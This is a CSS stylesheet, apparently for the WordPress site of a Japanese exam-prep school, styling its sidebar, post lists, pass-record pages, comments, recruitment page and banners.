  display: inline-block;
  margin-bottom: 40px;
}

/************************************************************
  ヘッダー
*************************************************************/

/************************************************************
  グローバルナビゲーション
*************************************************************/
/*  nav.css */
/*  jquery.mmenu.all.css */


/************************************************************
  サイドバー
*************************************************************/
#sidebar>aside {
  margin-bottom: 1.5em;
}

#sidebar>aside:last-of-type {
  margin-bottom: 0;
}

#sidebar>aside>h2 {
  margin-bottom: 0.75em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: -webkit-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -webkit-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -moz-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -moz-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -ms-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -ms-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: -o-linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    -o-linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#sidebar>aside>h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f10c";
  color: #FFFF00;
}

/* 無料受験相談
  --------------------------------------------------------*/
#sidebar>aside#inquiry {
  background: #F0F0F0;
  border: 1px solid #FF2790;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

#sidebar>aside#inquiry img {
  height: auto;
  max-width: 100%;
  width: 100%;
}

#sidebar>aside#inquiry dl {
  margin-bottom: 0.75em;
}

#sidebar>aside#inquiry p {
  margin: 0 0.5em 0.5em;
  font-size: 96%;
  text-align: center;
  line-height: 1.4;
}

#sidebar>aside#inquiry p.linkBtnMax {
  background: #FF2790 !important;
}

@media only screen and (max-width: 959px) {
  #sidebar>aside#inquiry dl dd {
    text-align: center;
  }
}

/* 校舎
  --------------------------------------------------------*/
#sidebar>aside#school {}

#sidebar>aside#school ul li {
  margin-bottom: 0.75em;
  font-size: 90%;
  line-height: 1.2;
}

#sidebar>aside#school ul li a img {
  margin-bottom: 0.3em;
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#sidebar>aside#school ul li:last-of-type {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside#school ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside#school ul li a img {
    margin: 0 auto 0.2em auto;
  }
}

/* 学習コース
  --------------------------------------------------------*/
#sidebar>aside#corse {}

#sidebar>aside#corse ul li {
  margin-bottom: 0.75em;
  font-size: 90%;
  line-height: 1.2;
}

#sidebar>aside#corse ul li a img {
  margin-bottom: 0.3em;
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#sidebar>aside#corse ul li:last-of-type {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside#corse ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside#corse ul li a img {
    margin: 0 auto 0.2em auto;
  }
}

/* 特別講義
  --------------------------------------------------------*/
#sidebar>aside#special {}

#sidebar>aside#special ul {}

#sidebar>aside#special ul li {
  margin-bottom: 0.5em;
}

#sidebar>aside#special ul li.linkTxt {
  text-align: left !important;
}

#sidebar>aside#special ul li:last-of-type {
  margin-bottom: 0;
}

/* バナー
  --------------------------------------------------------*/
#sidebar>aside>p.bnr {
  margin-bottom: 1em;
}

#sidebar>aside>p.bnr:last-of-type {
  margin-bottom: 0;
}

#sidebar>aside>p.bnr a img {
  height: auto;
  /*max-width: 100%;*/
  max-width: 760px;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
  /* Chrome transition Bug Fix */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media only screen and (max-width: 767px) {
  #sidebar>aside>p.bnr {
    text-align: center;
  }
}

/* メディア
  --------------------------------------------------------*/
#sidebar>aside.media {}

#sidebar>aside.media ul {}

#sidebar>aside.media ul li {
  margin-bottom: 0.75em;
  line-height: 1.2;
  font-size: 90%;
}

#sidebar>aside.media ul li img {
  display: block;
  margin: 0 auto 0.3em auto;
  max-width: 60%;
  height: auto;
  width: auto;
}

#sidebar>aside.media ul li img.book {
  max-width: 50%;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {}

@media only screen and (max-width: 767px) {
  #sidebar>aside.media ul li {
    margin-bottom: 1em;
    text-align: center;
    font-size: 100%;
  }

  #sidebar>aside.media ul li img {
    max-width: 50%;
  }
}

/* ウィジェット, タグ, カレンダー
  --------------------------------------------------------*/
.widge {}

.widget ul li {
  line-height: 1.4;
}

.tagcloud a {}

@media only screen and (max-width: 767px) {}


/************************************************************
  フッター
*************************************************************/
/*  nav.css */


/************************************************************
  投稿一覧
*************************************************************/

/* 共通
  --------------------------------------------------------*/
.postList {}

.postList ul {}

.postList ul li {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: 1px dotted #999;
}

.postList ul li.nopost {
  color: #999;
}

.postList ul+p {
  margin-top: 1em;
}

.postList ul+p+p {
  margin-top: 0.5em;
}

.postList ul+p.no {
  margin-bottom: 1em;
  line-height: 1.4;
}

@media only screen and (max-width: 767px) {}

/* 日付のみ（お知らせ）
  --------------------------------------------------------*/
.postList ul li dl.dateList {}

.postList ul li dl.dateList dt {
  margin-bottom: 0.3em;
  line-height: 1.4;
}

.postList ul li dl.dateList dt time {}

.postList ul li dl.dateList dd {}

.postList ul li dl.dateList dd h1 a {
  margin-bottom: 0.3em;
  font-size: 125%;
  line-height: 1.4;
}

.postList ul li dl.dateList dd span {
  display: block;
  font-size: 90%;
  color: #333;
  line-height: 1.7;
}

/* front-page */
.homeContents .postList ul li dl.dateList dd h1 a {
  font-size: 100% !important;
}

.movie-wrap {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.movie-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


@media only screen and (max-width: 767px) {
  .postList ul li dl.dateList dd span {
    font-size: 100%;
  }
}

/* 日付なし（合格実績）
  --------------------------------------------------------*/
.postList ul li.txtList {}

.postList ul li.txtList h1 {}

.postList ul li.txtList h1 a {
  margin-bottom: 0.3em;
  font-size: 125%;
  line-height: 1.4;
}

.postList ul li.txtList span {
  display: block;
  font-size: 90%;
  color: #333;
  line-height: 1.7;
}

/* front-page */
.homeContents .postList ul li.txtList h1 a {
  font-size: 100% !important;
}


/* サムネイルあり（合格体験記、ブログ、メディア・書籍）
  --------------------------------------------------------*/
.postList ul li dl.thumbList {}

.postList ul li dl.thumbList dt {
  float: left;
  width: 29%;
  line-height: 1.4;
}

.postList ul li dl.thumbList dt img {
  height: auto;
  max-width: 100%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
}

.postList ul li dl.thumbList dd {
  float: right;
  width: 69%;
  line-height: 1.4;
}

.postList ul li dl.thumbList dd time {
  display: block;
  margin-bottom: 0.25em;
}

.postList ul li dl.thumbList dd h1 {
  margin-bottom: 0.5em;
}

.postList ul li dl.thumbList dd h1 a {
  font-size: 125%;
}

/* 受験分類、カテゴリー名 */
.postList ul li dl.thumbList dd span.type {
  display: block;
  margin-bottom: 0.25em;
  color: #009E8A;
}

/* 概要 */
.postList ul li dl.thumbList dd span.excerpt {
  display: block;
  margin-bottom: 0.25em;
  font-size: 90%;
  color: #666;
}

/* タグ */
.postList ul li dl.thumbList dd span.tag {
  display: block;
  margin-bottom: 0.25em;
}

.postList ul li dl.thumbList dd span.tag:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f02b";
  color: #009E8A;
}

/* front-page */
.homeContents .postList ul li dl.thumbList dd h1 a {
  font-size: 100% !important;
}

@media only screen and (max-width: 767px) {
  .postList ul li dl.thumbList dd h1 a {
    font-weight: bold;
    line-height: 1.2;
  }
}

/* 合格体験記（年）wp_list_categories
  --------------------------------------------------------*/
.postList>ul>li>a {
  font-size: 125%;
}

/* 合格実績・体験記 Index
  --------------------------------------------------------*/
section.scfl {}

section.scfl>p {
  margin-bottom: 0.75em;
  width: 100%;
  line-height: 1.4;
}

section.scfl>p.pic {
  text-align: center;
}

section.scfl>p.pic img {
  height: auto;
  max-width: 60%;
  width: 100%;
  /* Firefox 品質重視(https://developer.mozilla.org/ja/docs/Web/CSS/image-rendering) */
  image-rendering: optimizeQuality;
}

section.scfl>p.signature {
  text-align: right;
}

section.scfl>h2 {
  margin-bottom: 0.75em;
  padding-bottom: 0.25em;
  border-bottom: 2px solid #009E8A;
  font-size: 150%;
}

section.scfl>h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #009E8A;
}

section.scfl>.postList>ul>li:last-of-type {
  border-bottom: none !important;
}

/* 著書・メディア Index
  --------------------------------------------------------*/
section.prs>.postList>ul>li:last-of-type {
  border-bottom: none !important;
}



/************************************************************
  投稿 (single.php)
*************************************************************/

/* 基本設定
  --------------------------------------------------------*/
article>header {
  margin-bottom: 1.5em;
}

article>header>time {
  display: block;
  margin-bottom: 0.5em;
  font-size: 100%;
  text-align: right;
}

article>header>h1 {
  /*margin-bottom: 2em;*/
  border-bottom: 4px solid #009E8A;
  font-size: 190%;
  line-height: 1.2;
}

/* 受験分類(ACF) */
article>header>h2 {
  margin-bottom: 0.5em;
  color: #009E8A;
  font-weight: bold;
  text-align: right;
}

article .entry-content p {
  margin-bottom: 1em;
  width: 100%;
  font-size: 100%;
  line-height: 1.7;
}

article .entry-content img {
  display: block;
  max-width: 100%;
  height: auto;
  width: auto !important;
  /* for ie8 */
  margin: 1em auto;
}

@media only screen and (max-width: 767px) {
  article>header>h1 {
    font-size: 150%;
  }

  article .entry-content p {
    font-size: 100%;
  }
}

/* 合格実績（Advanced Custom Field）
  --------------------------------------------------------*/
.entry-content>#gokaku {}

.entry-content>#gokaku>p {
  margin-bottom: 2em;
  width: 100%;
}

.entry-content>#gokaku>section {
  margin-bottom: 2.5em;
}

.entry-content>#gokaku>section h2 {
  margin-bottom: 0.75em;
  padding-bottom: 0.25em;
  border-bottom: 2px solid #009E8A;
  font-size: 150%;
}

.entry-content>#gokaku>section h2:before {
  margin-right: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #009E8A;
}

.entry-content>#gokaku>section p {
  text-align: right;
}

.entry-content>#gokaku>section ul li {
  margin-bottom: 0.5em;
  padding-left: 40px;
  height: 35px;
  background: var(--wpr-bg-095af4e0-40b6-4607-b7b2-853652d4b490) no-repeat left top;
  font-size: 150%;
  font-weight: bold;
  line-height: 35px;
}

@media only screen and (max-width: 767px) {
  .entry-content>#gokaku>section ul li {
    margin-bottom: 0.5em;
    padding-left: 40px;
    height: 35px;
    background: var(--wpr-bg-509fced2-e8a7-4a12-860c-b5a920e96e58) no-repeat left top;
    font-size: 100%;
    font-weight: bold;
    line-height: 35px;
  }
}


/* WordPress Default Setting
  --------------------------------------------------------*/
.aligncenter,
div.aligncenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

/* アップロード画像
  --------------------------------------------------------*/
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
  /*max-width: 100%;  When images are too wide for containing element, force them to fit. */
  /*height: auto;  Override height to match resized width for correct aspect ratio. */
  /*width:auto;  for ie8 */
}

/* Tag
  --------------------------------------------------------*/
#tagList {
  border: 1px solid #009E8A;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 1.4;
}

#tagList>h2 {
  float: left;
  padding: 0.5em;
  width: 10%;
  background: #009E8A;
  text-align: center;
  color: #FFF;
}

#tagList>h2:before {
  margin-left: 0.2em;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f02c";
  color: #FFF;
}

#tagList>p {
  float: left;
  padding: 0.5em;
  background: #FFF;
}

@media only screen and (max-width: 959px) {
  #tagList>h2 {
    float: none;
    padding: 0.5em 0;
    width: 100%;
  }

  #tagList>p {
    float: none;
  }
}

/* Table
  --------------------------------------------------------*/
.entry-content table {
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 1em;
}

.entry-content table th {
  padding: 0.5em 1em;
  border: 1px solid #009E8A;
  background: #009E8A;
  font-weight: bold;
  color: #fff;
}

.entry-content table td {
  padding: 0.5em 1em;
  border: 1px solid #009E8A;
  background: #fff;
}


/************************************************************
   Extensions
*************************************************************/
/* パンくず＋ソーシャルボタン（横並び）
  --------------------------------------------------------*/
div#bcsb {
  width: 960px;
  margin: 1.5em auto;
}

div#bcsb>div:first-of-type {
  float: left;
  width: 73%;
}

div#bcsb>div:last-of-type {
  float: right;
  width: 25%;
}

@media only screen and (min-width: 601px) and (max-width: 999px) {
  div#bcsb {
    width: 95%;
  }

  div#bcsb>div:first-of-type {
    float: left;
    width: 63%;
  }

  div#bcsb>div:last-of-type {
    float: right;
    width: 35%;
  }
}

@media only screen and (max-width: 600px) {
  div#bcsb {
    width: 95%;
  }

  div#bcsb>div:first-of-type {
    float: none;
    margin-bottom: 0.5em;
    width: 100%;
  }

  div#bcsb>div:last-of-type {
    float: none;
    width: 100%;
  }
}

/* パンくず (Yoast WordPress SEO: Internal Links)
    --------------------------------------------------------*/
p#breadcrumbs {
  /*width: 1000px;*/
  font-size: 96%;
  line-height: 1.6;
}

@media only screen and (max-width: 600px) {
  p#breadcrumbs {
    font-size: 90%;
    /*width: 95%;*/
  }
}

/* Social Button
    --------------------------------------------------------*/
div.sbver {
  margin-bottom: 1.5em;
  overflow: hidden;
  /*height: 30px;*/
  /*max-height: 30x;*/
}

div#bcsb>div.sbver {
  margin-bottom: 0 !important;
}

div.sbver li {
  list-style-type: none;
  float: right;
  margin-left: 0.5em;
}

@media only screen and (max-width: 600px) {
  div.sbver {
    margin-bottom: 1em;
  }
}

/* WP-Page Navi
  --------------------------------------------------------*/
/* .wp-pagenavi {
    margin: 2em 0;
    font-size: 100%;
  }
    @media only screen and (max-width: 767px){
      .wp-pagenavi {
        margin-bottom: 2.5em;
      }
    }
  .wp-pagenavi span {
    display: inline-block;
  }
  .wp-pagenavi a,
  .wp-pagenavi a:link {
    display: inline-block;
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  }

  .wp-pagenavi a:visited {
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  }

  .wp-pagenavi a:hover {
    background-color: #006054;
    border: 1px solid #009E8A;
    color: #fff;
  }

  .wp-pagenavi a:active {
    margin: 3px 4px;
    padding: 3px 5px;
    background-color: #e7e8e3;
    border: 1px solid #009E8A;
    color: #333;
    text-decoration: none;
  } */
/* 現在ページ */
/* .wp-pagenavi span.current {
    margin: 3px 4px;
    padding: 3px 5px;
    border: 1px solid #009E8A;
    color: #fff;
    background-color: #006054;
  } */
/* 先頭,最後 */
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink {}

/* Page x/x */
.wp-pagenavi span.pages {
  margin: 3px 4px 3px 0;
  padding: 3px 5px;
  color: #333;
  border: 1px solid #009E8A;
  /*background-color: #e7e8e3;*/
  display: none;
}

/* 省略(...) */
.wp-pagenavi span.extend {
  margin: 3px 4px;
  padding: 3px 5px;
  /*background-color: #e7e8e3;*/
  border: 1px solid #009E8A;
  color: #333;
}

/* Page navigation (prev/next)
  --------------------------------------------------------*/
article>#prev_next {
  margin-top: 2em;
  padding: 0.75em 0;
  background: #F0F0F0;
  text-align: center;
}

article>#prev_next a {
  padding: 0 1em;
}

article>#prev_next a[rel^="prev"]:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f137";
  color: #0070BF;
}

article>#prev_next a[rel^="next"]:after {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f138";
  color: #0070BF;
}

@media only screen and (max-width: 767px) {
  article>#prev_next a {
    padding: 0 0.75em;
  }
}



/************************************************************
  ソーシャルサービス
*************************************************************/

/* ON-OFF
  --------------------------------------------------------*/
@media only screen and (min-width: 768px) {
  .desktop {
    display: block;
  }

  .mobile {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  .desktop {
    display: none;
  }

  .mobile {
    display: block;
  }
}


/* YouTube
  --------------------------------------------------------*/
.YouTube {
  overflow: hidden;
  position: relative;
  /* paddingで高さを出している */
  height: 0;
  padding-top: 30px;
  padding-bottom: 56.25%;
}

.YouTube iframe,
.YouTube object,
.YouTube embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Google Map
  --------------------------------------------------------*/
.google-maps {
  position: relative;
  padding-bottom: 45%;
  height: 0;
  overflow: hidden;
}

.google-maps iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}


/************************************************************
  フォーム
*************************************************************/
input[type="text"],
textarea {
  max-width: 90%;
  padding: 0.25em;
  border: 1px solid #009E8A;
  font-size: 100%;
  vertical-align: middle;
}

textarea {
  height: auto;
  line-height: 1.5;
}

select {
  max-width: 90%;

}

input[type="submit"],
input[type="reset"],
input[type="button"] {
  padding: 0.2em 0.5em;
  background: #009E8A;
  border: 0;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  font-size: 100%;
  color: #fff;
  font-family: "メイリオ", "Meiryo", arial, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}

input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  background: #006054;
  cursor: pointer;
  font-family: "メイリオ", "Meiryo", arial, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}

*:first-child+html input[type="submit"] {
  padding: 3px;
}

/* iPhone独自スタイル（グラデーション, 角丸）を解除 */
input[type="submit"],
input[type="reset"],
input[type="button"] {
  -webkit-appearance: none;
}

/*　コメント欄の下にある使用できるタグの表記を消す　*/
.form-allowed-tags {
  display: none;
}

#comments {
  margin-top: 10px;
}

h5#resp {
  /* コメントがあった時の見出し */
  font-size: 20px;
  color: #50c1a5;
}

.comment-lists-wrap {}

.comment-lists-wrap ol {
  list-style-position: inside;
}

.comment-lists-wrap ol li {
  overflow: hidden;
}

.comment-lists-wrap ol li.even {
  /* コメントグループの区切り */
  border-bottom: 1px solid #009e8a;
}

.comment-lists-wrap ol .comment {}

.comment-lists-wrap ol .children {
  /* 返信コメントの部分 */
  margin-left: 10%;
}

.reply {
  /* 返信ボタン */
  background-color: #E5E5E5;
  line-height: 20px;
  width: 50px;
  font-size: 10px;
  text-align: center;
  border: 1px solid #626262;
  float: right;
  margin-bottom: 2%;
}

.reply a {
  color: #626262;
  display: block;
}

.comment-author {
  /* アバター */
  width: 20%;
  float: left;
  overflow: hidden;
}

.comment-author img {
  display: block;
}

span.says {
  /* コメント投稿者の「より」を非表示 */
  display: none;
}

.comment-body {
  clear: both;
  margin-top: 2%;
  padding: 2%;
  overflow: hidden;
  border: 1px dashed #009e8a;
  margin: 2 0 2% 0 !important;
}

.comment-respond {
  margin-top: 2%;
  overflow: hidden;
}

.comment-body p {
  overflow: hidden;
  width: 90%;
  /*     border:1px dashed #009e8a;*/
  padding: 4%;
  /*     margin: 2 0 2% 0!important;*/
}

/* コメント投稿者の名前の部分（デフォルトではイタリックになってる部分） */
/*
.fn {
     display: block;
    font-style: normal;
    clear: both;
    text-align: center;
}
*/
.comment-name .fn {
  /* コメントした人の名前 */
  font-size: 16px;
  font-weight: bold;
  color: #666;
}

cite.fn {
  font-size: 16px;
  font-weight: bold;
  color: #666;
}

.comment-meta {
  /* コメント投稿日 */
  text-align: right;
}

.comment-meta a {
  color: #626262;
}


.video {
  height: 0;
  overflow: hidden;
  position: relative;
  padding-bottom: 56.25%;
}

.video iframe {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}



/* 講師募集用サイトCSS　2016/02/29 */
#wrapper #recruit img {
  height: auto;
  max-width: 45%;
  width: 45%;
}

#wrapper #recruit #job-header h4 {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #D4E4AC;
}

#wrapper #recruit h5 {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #CAEFC0;
}

#wrapper #recruit p {
  margin-bottom: 8px;
  padding: 8px 8px 5px 15px;
}

#wrapper #recruit>h1 {
  vertical-align: middle;
  text-align: center;
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#wrapper #recruit #entry-info h3.section-title {
  vertical-align: middle;
  text-align: center;
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#wrapper #recruit #entry-info section h4.item-title {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #CAEFC0;
}

#wrapper #recruit section#wish p {
  margin: 0 8px 8px;
  background: #fff4de;
  border: 2px solid #ffaecb;
}

#wrapper #recruit section#plus1 {
  margin: 0 8px 8px;
  border: 2px solid #96bd35;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d5e5ae), to(#fff));
  /* Saf4+, Chrome */
  background-image: -webkit-linear-gradient(top, #d5e5ae, #fff);
  /* Chrome 10+, Saf5.1+ */
  background-image: -moz-linear-gradient(top, #d5e5ae, #fff);
  /* FF3.6 */
  background-image: -ms-linear-gradient(top, #d5e5ae, #fff);
  /* IE10 */
  background-image: -o-linear-gradient(top, #d5e5ae, #fff);
  /* Opera 11.10+ */
  background-image: linear-gradient(top, #d5e5ae, #fff);
}

#wrapper #recruit section#plus1 h3 {
  text-shadow: 0 -1px 1px #fff;
  padding: 8px;
  color: #4aaf3d;
}

.tb002 {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
}

.tb003 th:first-child {
  border-radius: 5px 0 0 0;
}

.tb002 th:last-child {
  border-radius: 0 5px 0 0;
  border-right: 1px solid #3c6690;
}

.tb002 th {
  text-align: center;
  color: white;
  background: linear-gradient(#ffbf80, #ff952b);
  /*グラデーション*/
  border-left: 1px solid #3c6690;
  border-top: 1px solid #3c6690;
  border-bottom: 1px solid #3c6690;
  box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.3) inset;
  width: 25%;
  padding: 10px 0;
}

/************************************************************
  テーブル　入塾の流れに使用
*************************************************************/
.tb002 td {
  text-align: center;
  vertical-align: middle;
  border-left: 1px solid #a8b7c5;
  border-bottom: 1px solid #a8b7c5;
  border-top: none;
  box-shadow: 0px -3px 5px 1px #eee inset;
  width: 25%;
  padding: 10px 0;
}

.tb002 td:last-child {
  border-right: 1px solid #a8b7c5;
  vertical-align: middle;
}

.tb002 tr:last-child td:first-child {
  border-radius: 0 0 0 5px;
}

.tb002 tr:last-child td:last-child {
  border-radius: 0 0 5px 0;
}

.tb004 th:first-child {
  border-radius: 5px 0 0 0;
  vertical-align: middle;
}

/************************************************************
  フォント　入塾の流れに使用
*************************************************************/

h1.title,
h2.title {
  /* 小画面用 */
  color: #333;
  line-height: 1.2;
  border-bottom: solid 1px #999;
  margin-bottom: 8px;
}

h1.title {
  font-size: 20px;
}

h2.title {
  font-size: 18px;
}

.main-text {
  font-size: 14px;
  line-height: 1.5;
}

@media only screen and (min-width:651px) {

  /* 中画面用 */
  h1.title {
    font-size: 24px;
  }

  h2.title {
    font-size: 20px;
  }

  .main-text {
    font-size: 16px;
  }
}

@media only screen and (min-width:961px) {

  /* 大画面用 */
  h1.title {
    font-size: 26px;
  }

  h2.title {
    font-size: 22px;
  }

  .main-text {
    font-size: 17px;
  }
}

/*-- PC版表示CSS  --*/
pc_area {
  display: block;
}

phone_area {
  display: none;
}

/*---スマホ版表示CSS---*/
@media screen and (max-width: 768px) {
  pc_area {
    display: none;
  }

  phone_area {
    display: block;
  }
}

@media(min-width:751px) {
  .sp {
    display: none !important;
  }
}

@media(max-width:750px) {
  .pc {
    display: none !important;
  }
}

/*----------画像３枚並べ-----------*/
@media screen and (min-width:751px) {
  .narabi3 {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .narabi3>a {
    display: block;
    width: calc(33.33% - 1px);
    flex-shrink: 0;
  }

  .narabi3>a>img {
    display: block;
    width: 100%;
    height: auto;
  }
}

@media screen and (max-width:750px) {
  .narabi3 {
    display: block;
  }

  .narabi3>a {
    display: block;
    max-width: 100%;
    margin: 0 auto;
  }

  .narabi3>a>img {
    display: block;
    max-width: 100%;
    height: auto;
  }


  /* ここまで */

}

/************************************************************
	トップバナー
*************************************************************/
.banner {
  display: block;
  text-align: center;
  /* 中央寄せ */
}

.banner_img {
  display: inline-block;
  /* 中央寄せを適用するための調整 */
}

.banner_pc {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.banner_mobile {
  display: none;
}

@media screen and (min-width: 769px),
print {
  .banner {
    margin-top: -80px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 768px) {
  .banner {
    margin-top: -13.33333vw;
  }

  .banner_pc {
    display: none;
  }

  .banner_mobile {
    display: block;
    padding: 5px;
  }
}

/************************************************************
	スクール
*************************************************************/
.banner_school {
  display: block;
  text-align: center;
  /* 中央寄せ */
}

@media screen and (min-width: 769px),
print {
  .banner_school {
    margin-top: -30px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 768px) {
  .banner_school {
    margin-top: initial;
  }
}


/************************************************************
	中学受験対策記事
*************************************************************/
.cm-blog h2 {
  font-size: 28px;
  font-weight: 600;
  line-height: 1.4;
  margin: 3em 0 1.3em 0;
  text-align: center;
  padding: 0;
  color: #333;
  border-left: 5px solid #0F9A9E;
}


